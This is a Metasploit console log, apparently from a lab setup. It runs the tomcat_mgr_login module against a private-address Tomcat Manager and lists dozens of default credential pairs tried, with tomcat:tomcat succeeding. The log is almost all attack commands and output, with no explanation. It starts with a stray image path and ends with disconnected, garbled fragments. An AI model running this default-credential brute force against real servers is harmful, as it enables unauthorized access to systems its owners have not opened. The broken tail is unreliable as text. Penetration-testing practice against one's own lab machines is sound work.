 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.56.101:8180 - Login Successful: tomcat:tomcat
[-] 192.168.56.101:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
We have kept
compatibility.
[+] Creating
BY O